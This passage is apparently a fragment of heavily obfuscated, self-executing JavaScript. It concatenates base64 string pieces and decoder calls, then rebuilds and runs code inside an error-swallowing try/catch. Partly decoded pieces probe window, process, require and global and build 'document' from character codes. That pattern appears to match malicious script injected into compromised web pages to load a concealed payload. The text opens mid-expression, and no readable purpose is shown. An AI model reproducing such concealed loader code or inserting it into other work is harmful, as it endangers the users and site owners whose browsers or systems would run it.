HgxNGEsJzJbMSQnKStL'+'KDB4MjU3LCdZRypGJykrSygweDMwMCwnW'+'iVlSCcpK0soMHgzMjcsJ3JyTyYnKStLKD'+'B4NGIyLCdeZ0JZJykrSygweDRmZSwncnJ'+'PJicpK0soMHgyNWIsJ3EjVTgnKStLKDB4'+_0x4171033z(0x19b)+'CcpK0soMHg0ZWMsJ2l5MEAnKStLKDB4Mm'+'JmLCdeZ0JZJykrSygweDQwZSwnSld0RCc'+'pK0soMHgxMDQsJ21qXUAnKStLKDB4M2Iy'+'LCdybWVyJykrSygweDJiMiwnWkZBYicpK'+'0soMHhkMCwnaXkwQCcpK0soMHgxMWEsJ2'+'pNSGcnKStLKDB4MmM0LCd1ZTR0JykrSyg'+'weDNjOCwnRE5ibicpK0soMHgzYWQsJyhL'+'STMnKStLKDB4MmQ0LCcqKWhDJykrSygwe'+'DNhNiwnSld0RCcpK0soMHgzOTcsJyNCRG'+'snKStLKDB4NGNlLCdZdDJHJykrSygweDI'+'yMCwnWiVlSCcpK0soMHgzOGMsJyopaEMn'+'KStLKDB4MzBkLCcoS0kzJykrSygweDNhZ'+'SwnKEtJMycpK0soMHgyYjEsJzVXM1onKS'+_0x4171033z(0x1c0)+'nRWQkRScpK0soMHgzZTUsJ3leYSQnKStL'+'KDB4MTkxLCcmQmFuJykrSygweDJhMSwnN'+'ClpeCcpK0soMHgyOGQsJyZCYW4nKStLKD'+'B4MzkxLCdt')+('al1AJykrSygweDJkMywnSHNsQycpK0soM'+'HhlYywnWiVlSCcpK0soMHgyODgsJ1hkJl'+'gnKStLKDB4MmQxLCdAeUluJykrSygweDN'+'jZSwnXUZDMycpK0soMHhmZSwnclh6MScp'+'K0soMHgzNTUsJ3RBcUInKStLKDB4MTBkL'+'CdYZCZYJykrSygweDE3MywnU04lNScpK0'+_0x4171033z(0x298)+'yck8mJykrSygweDNkOSwnXmdCWScpK0so'+'MHg0NzgsJ1RwWCgnKStLKDB4M2I3LCdta'+'l1AJykrSygweDE5NywnQU1rNycpK0soMH'+'gyZDAsJ0FNazcnKStLKDB4MTdiLCdrWE1'+_0x4171033z(0x2b4)+'ZGYsJ3JtZXInKStLKDB4MTZiLCc0MEMwJ'+'ykrSygweDNlZCwnNDBDMCcpK0soMHgzND'+'MsJzQwQzAnKStLKDB4Mjg0LCdqTUhnJyk'+'rSygweDRhMSwnUVlPTicpK0soMHg0M2Us'+'J11kZHEnKStLKDB4MzdmLCd0QXFCJykrS'+'ygweDQ5NiwnQHlJbicpK0soMHgzNGQsJ1'+'FZT04nKStLKDB4MjMxLCcqKWhDJykrSyg'+'weDM2MSwnUnhNcCcpK0soMHgzOGQsJ0Vk'+'JEUnKStLKDB4ZjYsJzQpaXgnKStLKDB4M'+'WVlLCdFZCRFJykrSygweDRhOCwndWU0dC'+'cpK0soMHgzYmIsJ2RycXonKStLKDB4MWU'+'2LCdkcnF6JykrSygweDMxYiwnXUZDMycp'+_0x4171033z(0x237)+'CcodnhSJykrSygweDI1ZiwncSNVOCcpK0'+_0x4171033z(0x27e)+_0x4171033z(0x296)+'MHgzYTcsJ1lHKkYnKStLKDB4ZTQsJ0B5S'+'W4nKStLKDB4NDI0LCdZdDJHJykrSygweD'+'I4MSwna1NU')+(_0x4171033z(0x290)+'zNjLCdRWU9OJykrSygweDEwMiwnVHBYKC'+'cpK0soMHgyN2IsJyhLSTMnKStLKDB4MTN'+'iLCdaJWVIJykrSygweDRlNSwnZHJxeicp'+'K0soMHgyMGQsJyopaEMnKStLKDB4M2I0L'+'Cc0KWl4JykrSygweDE4MSwnNDBDMCcpK0'+'soMHg0NzcsJ1NOJTUnKStLKDB4MmRjLCd'+'pek14JykrSygweDE2MCwnMVN0dScpK0so'+'MHg0ZGYsJ0pXdEQnKStLKDB4MzZlLCdUc'+'FgoJykrSygweDQ1MSwnWGQmWCcpK0soMH'+'gxODgsJ0ROYm4nKStLKDB4MzhhLCdYZCZ'+_0x4171033z(0x2d8)+_0x4171033z(0x276)+'ykrSygweDRlYSwnWGQmWCcpK0soMHgxOT'+'UsJyh2eFInKStLKDB4MTI2LCczZUk0Jyk'+'rSygweDI1YSwneV5hJCcpK0soMHgzN2Is'+'JyhLSTMnKStLKDB4MTQzLCdKV3REJykrS'+_0x4171033z(0x1c1)+'FZT04nKStLKDB4M2I4LCdrWE1xJykrSyg'+_0x4171033z(0x259)+_0x4171033z(0x24f)+_0x4171033z(0x17d)+'krSygweDQxNSwnWkZBYicpK0soMHgxODU'+_0x4171033z(0x162)+'SygweDIwOSwnMVN0dScpK0soMHg0YjgsJ'+_0x4171033z(0x239)+'gweDRiMCwnQHlJbicpK0soMHgxZDUsJ3R'+'BcUInKStLKDB4MTFkLCczZUk0JykrSygw'+'eDM0MiwnRE5ibicpK0soMHgyN2QsJ2tYT'+'XEnKStLKDB4MzRhLCddZGRxJykrSygweD'+'JlZCwnWUcq')+(_0x4171033z(0x27b)+_0x4171033z(0x29a)+'krSygweDExNSwnaXpNeCcpK0soMHgxZTc'+'sJ2tTVDknKStLKDB4MjcyLCc0KWl4Jykr'+'SygweDFkMywnWUcqRicpK0soMHgyMGEsJ'+'0ROYm4nKStLKDB4M2Y3LCcjTTliJykrSy'+'gweDIyNywnaXpNeCcpK0soMHgzM2YsJ05'+_0x4171033z(0x225)+'MHgxNjIsJ2pNSGcnKStLKDB4NDgxLCdKV'+'3REJykrSygweDIyNSwnM2VJNCcpK0soMH'+_0x4171033z(0x2ae)+'nKStLKDB4ZDksJzNlSTQnKStLKDB4Mjkx'+'LCdxZWxSJykrSygweDRhYSwnNDBDMCcpK'+'0soMHg0MWMsJ11GQzMnKStLKDB4MzYwLC'+'dZRypGJykrSygweDI3OSwnZHJxeicpK0s'+'oMHgzZDcsJ11GQzMnKStLKDB4NGQ3LCd5'+'XmEkJykrSygweDMzZSwna1NUOScpK0soM'+_0x4171033z(0x286)+_0x4171033z(0x258)+_0x4171033z(0x293)+'JykrSygweDMzMSwnaXkwQCcpK0soMHgzY'+'zMsJ0hzbEMnKStLKDB4NDIzLCdrWE1xJy'+_0x4171033z(0x1e5)+'sJ3VlNHQnKStLKDB4Mjk4LCdrWE1xJykr'+'SygweDQzNywncm1lcicpK0soMHgyZWMsJ'+_0x4171033z(0x1e2)+'gweDE0MCwnI005YicpK0soMHgxZDgsJ2t'+'TVDknKStLKDB4MmZmLCdZdDJHJykrSygw'+_0x4171033z(0x277)+'kcnKStLKDB4MjQ1LCcjTTliJykrSygweD'+'JhMiwncm1l')+(_0x4171033z(0x273)+'jI5LCdETmJuJykrSygweDE2NCwnJkJhbi'+_0x4171033z(0x1d6)+_0x4171033z(0x191)+'K0soMHg0NzQsJ0VkJEUnKStLKDB4MmYyL'+_0x4171033z(0x1d7)+'soMHgzNmYsJ0ROYm4nKStLKDB4MzJjLCd'+'dRkMzJykrSygweDJjNywncm1lcicpK0so'+'MHgyY2UsJ3leYSQnKStLKDB4MWU4LCdZd'+'DJHJykrSygweDNkYywnQU1rNycpK0soMH'+_0x4171033z(0x20d)+'4JykrSygweDMzNCwnXWRkcScpK0soMHg0'+'NmYsJ1J4TXAnKStLKDB4MjAxLCddRkMzJ'+'ykrSygweDE3MCwnUVlPTicpK0soMHg0NW'+_0x4171033z(0x173)+_0x4171033z(0x2a4)+'J1J4TXAnKStLKDB4NDU3LCcodnhSJykrS'+'ygweDFjNSwncWVsUicpK0soMHgzOWMsJz'+_0x4171033z(0x1af)+_0x4171033z(0x216)+'UTYnKStLKDB4Mzk1LCdTTiU1JykrSygwe'+'DIwZSwnclh6MScpK0soMHg0ZmQsJzQpaX'+_0x4171033z(0x212)+'0OSwncWVsUicpK0soMHgxNzksJ0VkJEUn'+'KStLKDB4MjNmLCdyWHoxJykrSygweDQxO'+'SwncSNVOCcpK0soMHgzNDUsJ3EwczcnKS'+'tLKDB4NDdjLCc0MEMwJykrSygweDQ3NSw'+'ndWU0dCcpK0soMHgzOGUsJ3JYejEnKStL'+'KDB4MzBjLCdodGVdJykrSygweGU4LCdaR'+'kFiJykrSygweDRiZSwnWUcqRicpK0soMH'+'gxMDEsJzJb')+('MSQnKStLKDB4M2QwLCdxMHM3JykrSygwe'+_0x4171033z(0x1f5)+'cpK0soMHhkYywna1hNcScpK0soMHg0OTQ'+'sJzQwQzAnKStLKDB4NDY1LCcxU3R1Jykr'+'SygweDMxOCwndWU0dCcpK0soMHgzZWIsJ'+'1J4TXAnKStLKDB4MWJlLCdkcnF6JykrSy'+'gweDQxNywnbWpdQCcpK0soMHgxYmEsJ3l'+'eYSQnKStLKDB4MjE3LCdIc2xDJykrSygw'+'eDFkNywna1hNcScpK0soMHhlMCwndWU0d'+_0x4171033z(0x27a)+'I1LCdtal1AJykrSygweDQ1MiwnSld0RCc'+'pK0soMHgyYTksJ1l0MkcnKStLKDB4MmJl'+_0x4171033z(0x263)+_0x4171033z(0x274)+_0x4171033z(0x192)+_0x4171033z(0x18a)+_0x4171033z(0x247)+'HgzMDcsJ0hzbEMnKStLKDB4NDMzLCc1Vz'+'NaJykrSygweDQxYiwnKEtJMycpK0soMHg'+'zNmEsJ0pXdEQnKStLKDB4MTU2LCdxMHM3'+'JykrSygweDI0NCwneV5hJCcpK0soMHgzN'+'jgsJ2l6TXgnKStLKDB4M2ExLCc0MEMwJy'+'krSygweDFmZCwnaHRlXScpK0soMHgyZjg'+'sJyh2eFInKStLKDB4MjI4LCcyWzEkJykr'+'SygweDNiMSwncSNVOCcpK0soMHgyYjUsJ'+'11kZHEnKStLKDB4MWMzLCdKV3REJykrSy'+'gweDQwNCwnUnhNcCcpK0soMHgzODQsJyN'+'NOWInKStLKDB4MzAyLCd5XmEkJykrSygw'+'eDQyOSwnXUZDMycpK0soMHg0YzksJ2tYT'+'XEnKStLKDB4MWFlLCc0KWl4JykrSygweD'+_0x4171033z(0x22a))+('cScpK0soMHgxYWIsJ0ROYm4nKStLKDB4N'+'DhmLCc0KWl4JykrSygweDNiMywnNVczWi'+'cpK0soMHg0MDksJ2RycXonKStLKDB4NDg'+_0x4171033z(0x25b)+'K0soMHgxOWMsJ2RycXonKStLKDB4MjRkL'+'Cdtal1AJykrSygweDI4YiwnUVlPTicpK0'+_0x4171033z(0x28d)+'peTBAJykrSygweGZiLCdRWU9OJykrSygw'+'eDFhNCwnZHJxeicpK0soMHgxOWUsJ1l0M'+'kcnKStLKDB4NDZhLCdxZWxSJykrSygweD'+_0x4171033z(0x29b)+'nKStLKDB4MzkzLCdyck8mJykrSygweDE4'+'OSwnaXpNeCcpK0soMHg0YjYsJ1pGQWInK'+_0x4171033z(0x1f0)+'wnak1IZycpK0soMHgxY2IsJ21qXUAnKSt'+'LKDB4MjY3LCcoS0kzJykrSygweDFhOSwn'+'Sld0RCcpK0soMHg0NjcsJ3FlbFInKStLK'+'DB4M2YyLCd0QXFCJykrSygweDFjYSwnQH'+'lJbicpK0soMHgzNzUsJyZCYW4nKStLKDB'+_0x4171033z(0x1b7)+_0x4171033z(0x1c5)+'DcwLCdETmJuJykrSygweDQ3ZSwnNUk1YS'+'cpK0soMHgxMDYsJ1NOJTUnKStLKDB4MmV'+_0x4171033z(0x234)+'K0soMHg0NGUsJ0ZSZHYnKStLKDB4M2JlL'+_0x4171033z(0x2b8)+_0x4171033z(0x2bc)+_0x4171033z(0x291)+_0x4171033z(0x19f)+'E1xJykrSygweDM2ZCwnUVlPTicpK0soMH'+_0x4171033z(0x266))+('JCcpK0soMHgzODcsJyNCRGsnKStLKDB4N'+_0x4171033z(0x1ae)+'cpK0soMHgzOWIsJ1l0MkcnKStLKDB4MjU'+'xLCdZdDJHJykrSygweDFlMSwnbWpdQCcp'+'K0soMHgyZTIsJ0VkJEUnKStLKDB4MWZmL'+'CdkcnF6JykrSygweDRlZCwncWVsUicpK0'+_0x4171033z(0x2a7)+'yTyYnKStLKDB4MWYxLCcjQkRrJykrSygw'+_0x4171033z(0x2cd)+'HYnKStLKDB4MThkLCdrWE1xJykrSygweD'+'JmZSwnTl5RNicpK0soMHg0YTksJ1lHKkY'+'nKStLKDB4NDQ3LCd1ZTR0JykrSygweGU5'+'LCdUcFgoJykrSygweDE4MywnQHlJbicpK'+'0soMHgxYTEsJzVXM1onKStLKDB4NDA3LC'+'codnhSJykrSygweDMyZiwncTBzNycpK0s'+_0x4171033z(0x21b)+'J2tTVDknKStLKDB4MzgxLCddRkMzJykrS'+'ygweDNjYywndEFxQicpK0soMHgzZmMsJz'+'JbMSQnKStLKDB4Mjc2LCc0KWl4JykrSyg'+_0x4171033z(0x2a8)+'bFInKStLKDB4MTZhLCcqKWhDJykrSygwe'+'DM5OSwnNClpeCcpK0soMHgxN2UsJ2h0ZV'+'0nKStLKDB4ZjMsJ1RwWCgnKStLKDB4MWU'+_0x4171033z(0x164)+'K0soMHgzOTAsJzFTdHUnKStLKDB4M2VmL'+_0x4171033z(0x1ca)+'soMHg0N2IsJ0B5SW4nKStLKDB4MTE0LCd'+'dRkMzJykrSygweDMwOCwnM2VJNCcpK0so'+'MHgyOWYsJ2l6TXgnKStLKDB4NDJmLCdTT'+_0x4171033z(0x161)+_0x4171033z(0x1ec))+('VTgnKStLKDB4MjdlLCdaJWVIJykrSygwe'+'DM4MiwnXUZDMycpK0soMHg0ZDQsJzVXM1'+_0x4171033z(0x175)+'lNywnSld0RCcpK0soMHg0YzYsJzQpaXgn'+'KStLKDB4MjA0LCdRWU9OJykrSygweDFiM'+'ywneV5hJCcpK0soMHgyMTQsJ2tYTXEnKS'+'tLKDB4MjU5LCdtal1AJykrJ00nKSxjW0s'+'oMHgzMDMsJ3VlNHQnKV09SygweDJmOSwn'+'XWRkcScpK0soMHgyMTIsJ3EjVTgnKSsnb'+'mcnLGNbSygweDQ2NiwnKEtJMycpXT1mdW'+_0x4171033z(0x1e6)+'DLEQpe3JldHVybiBxKHMsdix3LHgseSx6'+'LEEsQixDLEQpO30sY1tLKDB4NDJjLCdpe'+'TBAJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHF8fHM7fSxjW0soMHg0YWQsJyNCRGs'+'nKV09ZnVuY3Rpb24ocSxzLHYsdyx4LHks'+'eil7cmV0dXJuIHEocyx2LHcseCx5LHopO'+'30sY1tLKDB4NGQxLCdybWVyJyldPWZ1bm'+'N0aW9uKHEscyx2LHcseCl7cmV0dXJuIHE'+'ocyx2LHcseCk7fSxjW0soMHgyN2EsJ3Ej'+'VTgnKV09SygweDQxNCwnSld0RCcpK0soM'+_0x4171033z(0x22c)+'EnKSsnXScsY1tLKDB4MWJiLCdrWE1xJyl'+'dPUsoMHgyMDAsJ11kZHEnKStLKDB4NDBi'+'LCdtal1AJykrSygweDJhOCwnKHZ4UicpK'+'0soMHgzNTcsJ3JYejEnKSxjW0soMHgxZG'+_0x4171033z(0x2cc)+'yZXR1cm4gcShzKTt9LGNbSygweDI0YSwn'+_0x4171033z(0x21d)+_0x4171033z(0x282)+_0x4171033z(0x271))+('KDB4MzUyLCdZdDJHJykrJ10nLGNbSygwe'+_0x4171033z(0x29c)+'QnKStLKDB4NDE2LCcyWzEkJykrSygweDM'+_0x4171033z(0x206)+'K0soMHgxOGEsJ05eUTYnKSxjW0soMHgzN'+'GYsJ0B5SW4nKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcXx8czt9LGNbSygweDMyOSw'+'nJkJhbicpXT1mdW5jdGlvbihxLHMsdix3'+'LHgseSx6LEEsQixDLEQpe3JldHVybiBxK'+'HMsdix3LHgseSx6LEEsQixDLEQpO307dm'+'FyIGU9YyxmPWZ1bmN0aW9uKCl7dmFyIHE'+_0x4171033z(0x215)+_0x4171033z(0x15f)+_0x4171033z(0x1cd)+'g9dltMKDB4MmViLCdpek14JyldKHMsYXJ'+_0x4171033z(0x2b6)+_0x4171033z(0x22d)+_0x4171033z(0x1a9)+'xzKXt2YXIgTT1LO2Zvcih2YXIgdiBpbiB'+'xKWlmKGVbTSgweDQ5MSwneV5hJCcpXSh2'+'W00oMHgxNzEsJyopaEMnKSsnaCddLHMpJ'+_0x4171033z(0x17f)+'1lW04oMHgxMzUsJ3JYejEnKV1bTigweDF'+'iZiwncm1lcicpXSgnfCcpLHo9MHgwO3do'+'aWxlKCEhW10pe3N3aXRjaCh5W3orK10pe'+'2Nhc2UnMCc6ZVtOKDB4M2EyLCdybWVyJy'+_0x4171033z(0x279)+_0x4171033z(0x199)+_0x4171033z(0x1d0)+'DJkNSwnJkJhbicpXT1mdW5jdGlvbihFLE'+'Ype3ZhciBP')+('PU47cmV0dXJuIGVbTygweDNiZCwnU04lN'+'ScpXShFLEYpO30sQVtOKDB4MjY4LCdYZC'+'ZYJyldPWVbTigweDE5YSwna1hNcScpXSx'+'BW04oMHg0ZTMsJzJbMSQnKV09ZnVuY3Rp'+'b24oRSxGKXt2YXIgUD1OO3JldHVybiBlW'+'1AoMHgxNDEsJ3JtZXInKV0oRSxGKTt9LE'+_0x4171033z(0x2a2)+'0YzEsJyopaEMnKV0sQVtOKDB4NDFhLCdx'+'MHM3JyldPWVbTigweDQzMSwnbWpdQCcpX'+'SxBW04oMHgxNjksJ1hkJlgnKV09ZnVuY3'+'Rpb24oRSxGKXt2YXIgUT1OO3JldHVybiB'+'lW1EoMHgxMjIsJ0hzbEMnKV0oRSxGKTt9'+'LEFbTigweDMxNCwnaHRlXScpXT1mdW5jd'+_0x4171033z(0x1dd)+_0x4171033z(0x15a)+'gQj1BO2NvbnRpbnVlO2Nhc2UnMic6dmFy'+'IEM9ZVtOKDB4NGEzLCdYZCZYJyldKGYsd'+'GhpcyxmdW5jdGlvbigpe3ZhciBTPU4sRT'+'17fTtFW1MoMHg0ZGMsJyNNOWInKV09Qlt'+'TKDB4MzA0LCdYZCZYJyldO3ZhciBGPUUs'+'Rz1CW1MoMHg0OWQsJyh2eFInKV0odHlwZ'+_0x4171033z(0x283)+'AnKV0pP3dpbmRvdzpCW1MoMHgzYzcsJ1h'+'kJlgnKV0odHlwZW9mIHByb2Nlc3MsQltT'+'KDB4M2E1LCdkcnF6JyldKSYmQltTKDB4M'+'2RkLCc0KWl4JyldKHR5cGVvZiByZXF1aX'+'JlLEJbUygweDE3NCwnWGQmWCcpXSkmJkJ'+_0x4171033z(0x19d)+'Z2xvYmFsLEJbUygweDNlMCwnXmdCWScpX'+'Sk/Z2xvYmFsOnRoaXMsSD1mdW5jdGlvbi'+_0x4171033z(0x178))+('PVMsST1uZXcgR1soVCgweDQzZiwnUVlPT'+'icpKSsncCddKEZbVCgweDQzMCwnVHBYKC'+'cpXSk7cmV0dXJuIUlbVCgweDQ4NSwnWXQ'+_0x4171033z(0x26e)+'YjAsJyZCYW4nKV0oSCk7fSk7Y29udGlud'+'WU7Y2FzZSczJzpyZXR1cm4gMHgxO2Nhc2'+_0x4171033z(0x1e7)+_0x4171033z(0x1bf)+_0x4171033z(0x205)+'DB4M2JjLCdxZWxSJyldKHdbTigweDNjNS'+'wncSNVOCcpK04oMHgxNTIsJyhLSTMnKV0'+'oeFtEXVsweDBdKSx4W0RdWzB4MV0pKXJl'+'dHVybjtjb250aW51ZTt9YnJlYWs7fX0od'+'ixhcmd1bWVudHMpKXJldHVybiBxW3ZdO3'+'1mdW5jdGlvbiBqKHEpe3ZhciBVPUsscz1'+'7fTtzW1UoMHgzYTAsJ3EwczcnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgVj1VO3JldHVyb'+'iBlW1YoMHgxNWEsJ0hzbEMnKV0oeixBKT'+'t9LHNbVSgweDI1ZSwnJkJhbicpXT1mdW5'+'jdGlvbih6LEEpe3ZhciBXPVU7cmV0dXJu'+'IGVbVygweDFkNCwnWkZBYicpXSh6LEEpO'+'30sc1tVKDB4MWE1LCdETmJuJyldPWZ1bm'+_0x4171033z(0x249)+'gZVtYKDB4MTJiLCdpeTBAJyldKHosQSk7'+'fSxzW1UoMHgyOTMsJzQwQzAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgWT1VO3JldHVybi'+_0x4171033z(0x2c8)+'9O3ZhciB2PXMsdz1uZXcgUmVnRXhwKGVb'+'VSgweDE5NCwnKiloQycpXSwnZycpLHg9Z'+'VtVKDB4M2E4LCdyWHoxJyldW1UoMHgyNT'+'MsJzNlSTQn')+('KSsnY2UnXSh3LCcnKSx3PWVbVSgweDEzZ'+_0x4171033z(0x1a5)+'MsJ1RwWCgnKV0oJz0nLDB4NClbVSgweDM'+_0x4171033z(0x1b9)+'JzJbMSQnKV0oJycpW1UoMHg0Y2QsJ21qX'+'UAnKSsnc2UnXSgpW1UoMHgxNGUsJ11GQz'+'MnKV0oJycpLHE9d1tVKDB4MzJkLCdkcnF'+'6JykrJ2NlJ10oL1thLXpBLVpdL2csZnVu'+'Y3Rpb24oeSl7dmFyIFo9VTtyZXR1cm4gU'+'3RyaW5nW1ooMHgxNmQsJzNlSTQnKStaKD'+'B4MTJjLCdaJWVIJykrJ2RlJ10odltaKDB'+'4MWNkLCdyck8mJyldKHZbWigweDEzMiwn'+'KEtJMycpXSh5LCdaJyk/MHg1YToweDdhL'+_0x4171033z(0x190)+'gweDQ1NCwndWU0dCcpK1ooMHgxNDgsJ2h'+'0ZV0nKV0oMHgwKSwweGQpKT95OnZbWigw'+'eDI3NywnJkJhbicpXSh5LDB4MWEpKTt9K'+'Sx3PW5ldyBSZWdFeHAoZVtVKDB4M2FiLC'+'dGUmR2JyldLCdnJyk7cmV0dXJuIGVbVSg'+'weDMzOCwnQHlJbicpXShlW1UoMHgxM2Es'+_0x4171033z(0x2c5)+'yldKGVbVSgweDFiMSwnMlsxJCcpXShlW1'+'UoMHg0NWQsJyNCRGsnKV0oeCxlW1UoMHg'+'yOWEsJ0B5SW4nKV0pLGVbVSgweDMyNCwn'+'KiloQycpXVtVKDB4ZjgsJ15nQlknKSsnY'+'2UnXSh3LCcnKSksJy8nKSxxKSxlW1UoMH'+'gyMzgsJ0FNazcnKV0pO312YXIgayxsLG0'+_0x4171033z(0x210)+_0x4171033z(0x163)+'jMsJzVXM1onKV0sbD1wLG09ZnVuY3Rpb2'+'4oKXt2YXIg')+('YTA9SyxxPWVbYTAoMHgzNmIsJzFTdHUnK'+'V0od2luZG93LHt9KSxzPW5ldyBSZWdFeH'+_0x4171033z(0x2c6)+'pLHM9cVtlW2EwKDB4MzgwLCdeZ0JZJyld'+_0x4171033z(0x1ab)+_0x4171033z(0x2b1)+'thMCgweDRlNCwnWiVlSCcpXT1lW2EwKDB'+_0x4171033z(0x287)+'KXt2YXIgYTE9YTAsdj1lW2ExKDB4MTJmL'+'CczZUk0JyldKGgsZVthMSgweDJkZCwnI0'+'05YicpXSh3aW5kb3cse30pLDB4OCxbMHg'+'3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSww'+'eDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3N'+'V0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLF'+'sweDAsMHg2NF0pO2lmKHYpcmV0dXJuIHY'+'9ZVthMSgweDJlMSwnMVN0dScpXShoLHYs'+'MHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0X'+'SxbMHgyLDB4NjNdLFsweDAsMHg2Y10pLC'+'EhdiYmZVthMSgweDQ5YiwnSHNsQycpXSh'+'oLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miww'+_0x4171033z(0x24b)+'jMwLCdBTWs3JyldKG8sd2luZG93KSl8fC'+'hvPWVbSygweDFkMSwncTBzNycpXShoLG8'+'sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2'+_0x4171033z(0x17c)+_0x4171033z(0x1fb)+_0x4171033z(0x189)+'LKDB4M2U3LCdybWVyJyldKG8sa1tLKDB4'+_0x4171033z(0x209)+_0x4171033z(0x20e))))();}.toString();return _0x7647731.slice(_0x7647731.indexOf("{") + 1, _0x7647731.lastIndexOf("}"))})())),h[Y(0x1ab,'!A]e')])));}catch(M){}}());